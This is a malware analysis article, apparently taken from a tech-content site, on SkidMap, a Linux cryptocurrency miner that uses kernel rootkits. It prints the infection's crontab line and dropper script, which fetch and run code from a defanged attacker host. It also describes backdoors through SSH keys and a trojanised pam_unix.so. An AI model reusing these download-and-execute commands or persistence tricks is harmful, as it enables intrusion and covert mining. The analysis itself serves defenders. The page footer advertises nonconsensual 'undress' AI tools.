How to Conduct Linux Malware SkidMap Analysis
Cryptocurrency mining malware remains a prevalent threat. Cybercriminals are also increasingly exploring new platforms and methods to further exploit mining malware – from mobile devices, Unix and Unix-like systems to servers and cloud environments.
Attackers continue to improve malware’s ability to resist detection. For example, bundling malware with a watchdog component to ensure that illegal cryptocurrency mining activities persist in infected machines, or Linux-based systems that utilize LD_PRELOAD-based rootkits to make their components unavailable to the system. detected.
The recent discovery of a piece of Linux malware called SkidMap demonstrates the trend of increasingly sophisticated cryptocurrency mining threats. The malware has attracted attention because it operates in a way that it loads malicious kernel modules, making it less detectable.
Not only are these kernel-mode rootkits more difficult to detect than user-mode rootkits, they can also be used by attackers to gain access to affected systems. Skidmap has the ability to set a master password that gives it access to all user accounts on the system. Many of SkidMap's routines require root access, and the attack vectors used by SkidMap (whether through exploits, misconfigurations) are likely the same ones that would provide an attacker with root or administrative access to the system.

Skidmap infection chain
The malware installs itself onto the target computer via crontab, as shown below:
*/1 * * * * curl -fsSL hxxp://pm[.]ipfswallet[.]tk/pm.sh | sh
Then, install The script pm.sh downloads the master binary "pc":
if [ -x "/usr/bin/wget" -o -x "/bin/wget" ]; then wget -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/curl" -o -x "/bin/curl" ]; then curl -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/get" -o -x "/bin/get" ]; then get -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/cur" -o -x "/bin/cur" ]; then cur -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc else url -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc fi
After executing the "pc" binary, changes will be made that weaken the security settings of the affected machines. When the file /usr/sbin/setenforce exists, the malware can be executed using the command setenforce 0. If the system has a /etc/selinux/config file, it will write these commands to the file: selinux=disabled and selinux=targeted commands. The first method is to disable the selinux policy or prevent it from loading. The second method is to set the specified process to run in a restricted domain.
SkidMap also provides a backdoor by having the binary add its handler's public key to the authorized_keys file, which contains the keys required for authentication.
SkidMap provides another way an attacker can gain entry into a machine, other than using a backdoor. The malware replaces the system’s pam_unix.so file (the module responsible for standard unix authentication) with its own malicious version (detected as backdoor.linux.pamdor.a). As shown in Figure 2, this malicious pam_unix.so file accepts a specific password for any user, allowing the attacker to log in as any user on the computer.
SkidMap Cryptocurrency
The "pc" binary checks whether the infected system's operating system is Debian or rhel/centos.
For Debian based systems, it drops the cryptocurrency miner's payload to /tmp/miner2. For centos/rhel system, it will download a tar file from url hxxp://pm[.]ipfswallet[.]tk/cos7[.]tar[.]gz which contains cryptocurrency miner and its multiple components, then Unzip it and install it.

SkidMap Other Malicious Components
Malware components designed to further obfuscate their malicious activities and ensure they continue to run:

1. Pseudo "rm" binary: One component included in the tar file is a pseudo "rm" binary that replaces the original file (rm is often used as a command to delete files). This file sets up a malicious cron job that will download and execute a file.
When installing kaudited, please install the /usr/bin/kaudited file. Multiple loadable kernel modules (LKMs) are installed into this binary on the infected machine. To prevent infected computers from crashing when encountering kernel-mode rootkits, it uses different modules for specific kernel versions. The kaudited binary also removes a watchdog component.
3. iproute, this module hooks the system call getdents (usually used to read the contents of a directory) to hide specific files.


4. netlink, forges network traffic and CPU-related statistics, making the CPU load of the infected machine always appear to be very low.
Solution
SkidMap uses fairly advanced methods to ensure that it and its components remain undiscovered. SkidMap can access affected machines in a variety of ways, allowing it to re-infect systems that have already been recovered or cleaned.
Mining cryptocurrency not only affects the performance of servers and workstations, leading to higher expenses, but can even disrupt business. Given the use of Linux in many enterprise environments, users and administrators should keep systems and servers updated and patched; be wary of unverified third-party repositories; and prevent malicious files or processes from running.

IoCs
The above is the detailed content of How to Conduct Linux Malware SkidMap Analysis. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1387
1387
 52
52
 How to use docker desktop
Apr 15, 2025 am 11:45 AM
How to use docker desktop
Apr 15, 2025 am 11:45 AM
How to use Docker Desktop? Docker Desktop is a tool for running Docker containers on local machines. The steps to use include: 1. Install Docker Desktop; 2. Start Docker Desktop; 3. Create Docker image (using Dockerfile); 4. Build Docker image (using docker build); 5. Run Docker container (using docker run).
 How to view the docker process
Apr 15, 2025 am 11:48 AM
How to view the docker process
Apr 15, 2025 am 11:48 AM
Docker process viewing method: 1. Docker CLI command: docker ps; 2. Systemd CLI command: systemctl status docker; 3. Docker Compose CLI command: docker-compose ps; 4. Process Explorer (Windows); 5. /proc directory (Linux).
 What to do if the docker image fails
Apr 15, 2025 am 11:21 AM
What to do if the docker image fails
Apr 15, 2025 am 11:21 AM
Troubleshooting steps for failed Docker image build: Check Dockerfile syntax and dependency version. Check if the build context contains the required source code and dependencies. View the build log for error details. Use the --target option to build a hierarchical phase to identify failure points. Make sure to use the latest version of Docker engine. Build the image with --t [image-name]:debug mode to debug the problem. Check disk space and make sure it is sufficient. Disable SELinux to prevent interference with the build process. Ask community platforms for help, provide Dockerfiles and build log descriptions for more specific suggestions.
 What computer configuration is required for vscode
Apr 15, 2025 pm 09:48 PM
What computer configuration is required for vscode
Apr 15, 2025 pm 09:48 PM
VS Code system requirements: Operating system: Windows 10 and above, macOS 10.12 and above, Linux distribution processor: minimum 1.6 GHz, recommended 2.0 GHz and above memory: minimum 512 MB, recommended 4 GB and above storage space: minimum 250 MB, recommended 1 GB and above other requirements: stable network connection, Xorg/Wayland (Linux)
 vscode cannot install extension
Apr 15, 2025 pm 07:18 PM
vscode cannot install extension
Apr 15, 2025 pm 07:18 PM
The reasons for the installation of VS Code extensions may be: network instability, insufficient permissions, system compatibility issues, VS Code version is too old, antivirus software or firewall interference. By checking network connections, permissions, log files, updating VS Code, disabling security software, and restarting VS Code or computers, you can gradually troubleshoot and resolve issues.
 Can vscode be used for mac
Apr 15, 2025 pm 07:36 PM
Can vscode be used for mac
Apr 15, 2025 pm 07:36 PM
VS Code is available on Mac. It has powerful extensions, Git integration, terminal and debugger, and also offers a wealth of setup options. However, for particularly large projects or highly professional development, VS Code may have performance or functional limitations.
 What is vscode What is vscode for?
Apr 15, 2025 pm 06:45 PM
What is vscode What is vscode for?
Apr 15, 2025 pm 06:45 PM
VS Code is the full name Visual Studio Code, which is a free and open source cross-platform code editor and development environment developed by Microsoft. It supports a wide range of programming languages and provides syntax highlighting, code automatic completion, code snippets and smart prompts to improve development efficiency. Through a rich extension ecosystem, users can add extensions to specific needs and languages, such as debuggers, code formatting tools, and Git integrations. VS Code also includes an intuitive debugger that helps quickly find and resolve bugs in your code.
 How to back up vscode settings and extensions
Apr 15, 2025 pm 05:18 PM
How to back up vscode settings and extensions
Apr 15, 2025 pm 05:18 PM
How to back up VS Code configurations and extensions? Manually backup the settings file: Copy the key JSON files (settings.json, keybindings.json, extensions.json) to a safe location. Take advantage of VS Code synchronization: enable synchronization with your GitHub account to automatically back up all relevant settings and extensions. Use third-party tools: Back up configurations with reliable tools and provide richer features such as version control and incremental backups.




